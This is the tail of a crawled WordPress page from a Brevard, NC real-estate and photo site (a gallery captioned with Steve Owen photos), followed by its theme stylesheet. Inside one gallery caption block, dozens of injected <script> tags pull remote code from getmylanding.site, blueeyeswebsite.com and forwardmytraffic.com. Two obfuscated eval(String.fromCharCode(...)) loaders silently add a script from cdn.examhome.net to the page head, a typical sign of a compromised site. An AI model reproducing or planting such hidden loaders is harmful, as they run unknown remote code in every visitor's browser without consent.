class="wp-caption-text">Cool Chicks by Steve Owen</p></div>
<div id="attachment_2147" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><img class="size-full wp-image-2147" title="Born Free by Steve Owen" src="https://brevardnc.com/wp-content/uploads/2012/06/Born-Free-by-Steve-Owen.jpg" alt="" width="500" height="323" srcset="https://brevardnc.com/wp-content/uploads/2012/06/Born-Free-by-Steve-Owen.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/Born-Free-by-Steve-Owen-300x193.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">Born Free by Steve Owen</p></div>
<p>&nbsp;</p>
				    </div>
				  </div>
				  				  				  <!-- Footer Ad Block -->
				             <div class="boxy inside">
             <div class="inner">
               <!-- Either there are no banners, they are disabled or none qualified for this location! -->             </div>
           </div>
           <!-- Footer Ad Block -->
			  </div>
		  </div>
		  <div id="sidebar">
  <!-- Either there are no banners, they are disabled or none qualified for this location! -->			
</div>	</div>
	        <div id="advert">
			<div id="boxwrap">
				<div id="box_a" class="box">
				  <div class="cont_box"><a href="http://portfoliownc.com/" target="_blank"><img class="caption"src="https://brevardnc.com/wp-content/themes/bnc/images/portfolio_properties.jpg" alt="Portfolio Properties" /></a></div>
					<div class="caption"><a href="http://portfoliownc.com/" target="_blank">Portfolio Properties offering unique and luxury homes and land tracts</a></div>
				</div>
				<div id="box_b" class="box">
					<div class="cont_box"><a href="http://deerridgepm.com/" target="_blank"><img class="caption"src="https://brevardnc.com/wp-content/themes/bnc/images/deer_ridge.jpg" alt="Deer Ridge" /></a></div>
					<div class="caption"><a href="http://deerridgepm.com/" target="_blank">Vacation rental cabins and homes and property management services</a></div>
				</div>
				<div id="box_c" class="box">
					<div class="cont_box"><a href="http://brevardnchome.com/" target="_blank"><img class="caption"src="https://brevardnc.com/wp-content/themes/bnc/images/steve_owen_associates.jpg" alt="Steve Owen Associates" /></a></div>
					<div class="caption"><a href="http://brevardnchome.com/" target="_blank">We make Brevard Home, Brevard's #1 real estate company</a></div>
				</div>
			</div>
		</div>

	</div>
<div id="footer-wrap">
		<div id="footer">
			<div id="footer-copyright">&copy; Copyright 2026 - All Rights Reserved - BrevardNC.com - <a href="/cdn-cgi/l/email-protection#0e676068614e6c7c6b786f7c6a606d206d6163" title="Contact Us">Email Us</a></div>
			<div id="footer-links">
				
			</div>
		</div>
	</div>
<!-- Lightbox Plus v2.3 - 2011.08.11 - Message: -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({opacity:0.8});
});
</script>
<script type='text/javascript' src='https://brevardnc.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox-min.js?ver=1.3.17.2'></script>
<script type='text/javascript' src='https://brevardnc.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://brevardnc.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
  <script type="text/javascript">

    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-28863319-1']);
    _gaq.push(['_trackPageview']);

    (function() {
      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
      ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3164f09640e44af8a94138eae2738735","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://brevardnc.com/wp-content/themes/bnc/style.css
body_size: 4814
content:
/*  
Theme Name: BrevardNC.com Custom Site
Theme URI: http://brevardnc.com	
Description: Custom Wordpress theme for brevardnc.com
Version: 1.0
Author: Mike McKearin
Author URI: 
Tags: clean, textured, outdoor
*/
/*CSS Reset*/
body,div,dl,dt,dd,li,pre,form,fieldset,input,textarea,p,blockquote,th,td,button { margin:0; padding:0; }
h1,h2,h3,h4,h5,h6 { margin:0; padding:0; font-size:100%; font-weight:normal; }
address,caption,cite,code,dfn,em,strong,var { font-style:normal; font-weight:normal; }
ol,ul { list-style:none; margin:0; padding:0; }
table { border-collapse:collapse; border-spacing:0; }
caption,th { text-align:left; font-weight:normal; font-style:normal; }
acronym,abbr,fieldset,img { border:0; }
:focus { outline:0; }

/* -=-=-=-=-=-=-=- Grid -=-=-=-=-=-=-=- */
/*
  960 Grid System ~ Core CSS.
  Learn more ~ http://960.gs/

  Licensed under GPL and MIT.
*/

/*
  Forces backgrounds to span full width,
  even if there is horizontal scrolling.
  Increase this if your layout is wider.

  Note: IE6 works fine without this fix.
*/

body {
  min-width: 960px;
}

/* `Container
----------------------------------------------------------------------------------------------------*/

.container_12 {
  margin-left: auto;
  margin-right: auto;
  width: 960px;
}

/* `Grid >> Global
----------------------------------------------------------------------------------------------------*/

.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12 {
  display: inline;
  float: left;
  margin-left: 10px;
  margin-right: 10px;
}

.push_1, .pull_1,
.push_2, .pull_2,
.push_3, .pull_3,
.push_4, .pull_4,
.push_5, .pull_5,
.push_6, .pull_6,
.push_7, .pull_7,
.push_8, .pull_8,
.push_9, .pull_9,
.push_10, .pull_10,
.push_11, .pull_11 {
  position: relative;
}

/* `Grid >> Children (Alpha ~ First, Omega ~ Last)
----------------------------------------------------------------------------------------------------*/

.alpha {
  margin-left: 0;
}

.omega {
  margin-right: 0;
}

/* `Grid >> 12 Columns
----------------------------------------------------------------------------------------------------*/

.container_12 .grid_1 {
  width: 60px;
}

.container_12 .grid_2 {
  width: 140px;
}

.container_12 .grid_3 {
  width: 220px;
}

.container_12 .grid_4 {
  width: 300px;
}

.container_12 .grid_5 {
  width: 380px;
}

.container_12 .grid_6 {
  width: 460px;
}

.container_12 .grid_7 {
  width: 540px;
}

.container_12 .grid_8 {
  width: 620px;
}

.container_12 .grid_9 {
  width: 700px;
}

.container_12 .grid_10 {
  width: 780px;
}

.container_12 .grid_11 {
  width: 860px;
}

.container_12 .grid_12 {
  width: 940px;
}

/* `Prefix Extra Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/

.container_12 .prefix_1 {
  padding-left: 80px;
}

.container_12 .prefix_2 {
  padding-left: 160px;
}

.container_12 .prefix_3 {
  padding-left: 240px;
}

.container_12 .prefix_4 {
  padding-left: 320px;
}

.container_12 .prefix_5 {
  padding-left: 400px;
}

.container_12 .prefix_6 {
  padding-left: 480px;
}

.container_12 .prefix_7 {
  padding-left: 560px;
}

.container_12 .prefix_8 {
  padding-left: 640px;
}

.container_12 .prefix_9 {
  padding-left: 720px;
}

.container_12 .prefix_10 {
  padding-left: 800px;
}

.container_12 .prefix_11 {
  padding-left: 880px;
}

/* `Suffix Extra Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/

.container_12 .suffix_1 {
  padding-right: 80px;
}

.container_12 .suffix_2 {
  padding-right: 160px;
}

.container_12 .suffix_3 {
  padding-right: 240px;
}

.container_12 .suffix_4 {
  padding-right: 320px;
}

.container_12 .suffix_5 {
  padding-right: 400px;
}

.container_12 .suffix_6 {
  padding-right: 480px;
}

.container_12 .suffix_7 {
  padding-right: 560px;
}

.container_12 .suffix_8 {
  padding-right: 640px;
}

.container_12 .suffix_9 {
  padding-right: 720px;
}

.container_12 .suffix_10 {
  padding-right: 800px;
}

.container_12 .suffix_11 {
  padding-right: 880px;
}

/* `Push Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/

.container_12 .push_1 {
  left: 80px;
}

.container_12 .push_2 {
  left: 160px;
}

.container_12 .push_3 {
  left: 240px;
}

.container_12 .push_4 {
  left: 320px;
}

.container_12 .push_5 {
  left: 400px;
}

.container_12 .push_6 {
  left: 480px;
}

.container_12 .push_7 {
  left: 560px;
}

.container_12 .push_8 {
  left: 640px;
}

.container_12 .push_9 {
  left: 720px;
}

.container_12 .push_10 {
  left: 800px;
}

.container_12 .push_11 {
  left: 880px;
}

/* `Pull Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/

.container_12 .pull_1 {
  left: -80px;
}

.container_12 .pull_2 {
  left: -160px;
}

.container_12 .pull_3 {
  left: -240px;
}

.container_12 .pull_4 {
  left: -320px;
}

.container_12 .pull_5 {
  left: -400px;
}

.container_12 .pull_6 {
  left: -480px;
}

.container_12 .pull_7 {
  left: -560px;
}

.container_12 .pull_8 {
  left: -640px;
}

.container_12 .pull_9 {
  left: -720px;
}

.container_12 .pull_10 {
  left: -800px;
}

.container_12 .pull_11 {
  left: -880px;
}

/* `Clear Floated Elements
----------------------------------------------------------------------------------------------------*/

/* http://sonspring.com/journal/clearing-floats */

.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}

/* http://www.yuiblog.com/blog/2010/09/27/clearfix-reloaded-overflowhidden-demystified */

.clearfix:before,
.clearfix:after,
.container_12:before,
.container_12:after {
  content: '.';
  display: block;
  overflow: hidden;
  visibility: hidden;
  font-size: 0;
  line-height: 0;
  width: 0;
  height: 0;
}

.clearfix:after,
.container_12:after {
  clear: both;
}

/*
  The following zoom:1 rule is specifically for IE6 + IE7.
  Move to separate stylesheet if invalid CSS is a problem.
*/

.clearfix,
.container_12 {
  zoom: 1;
}

.center {
margin-left: auto;
margin-rigth: auto;
text-align: center;
margin-top: 10px;
}

/* -=-=-=-=-=-=-=- buttons -=-=-=-=-=-=-=- */
.btn.red, .btn.red:hover, .btn.orange, .btn.orange:hover, .btn.green, .btn.green:hover, .btn.purple, .btn.purple:hover, .btn.blue, .btn.blue:hover {
	color: #ffffff;
}
.btn.red {
	background-color: #c43c35;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ee5f5b), to(#c43c35));
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee5f5b), color-stop(100%, #c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
 	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	border-color: #c43c35 #c43c35 #882a25;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}
.btn.orange {
	background-color: #F55D2D;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#faa33c), to(#F55D2D));
	background-image: -moz-linear-gradient(top, #faa33c, #F55D2D);
	background-image: -ms-linear-gradient(top, #faa33c, #F55D2D);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #faa33c), color-stop(100%, #F55D2D));
	background-image: -webkit-linear-gradient(top, #faa33c, #F55D2D);
	background-image: -o-linear-gradient(top, #faa33c, #F55D2D);
	background-image: linear-gradient(top, #faa33c, #F55D2D);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa33c', endColorstr='#F55D2D', GradientType=0);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	border-color: #F55D2D #F55D2D #882a25;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}
.btn.purple {
	background-color: #a036ea;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#b459f4), to(#a036ea));
	background-image: -moz-linear-gradient(top, #b459f4, #a036ea);
	background-image: -ms-linear-gradient(top, #b459f4, #a036ea);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b459f4), color-stop(100%, #a036ea));
	background-image: -webkit-linear-gradient(top, #b459f4, #a036ea);
	background-image: -o-linear-gradient(top, #b459f4, #a036ea);
	background-image: linear-gradient(top, #b459f4, #a036ea);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b459f4', endColorstr='#a036ea', GradientType=0);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	border-color: #a036ea #a036ea #882a25;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}
.btn.green {
	background-color: #57a957;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#62c462), to(#57a957));
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #62c462), color-stop(100%, #57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	border-color: #57a957 #57a957 #3d773d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}
.btn.blue {
	background-color: #339bb9;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5bc0de), to(#339bb9));
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5bc0de), color-stop(100%, #339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
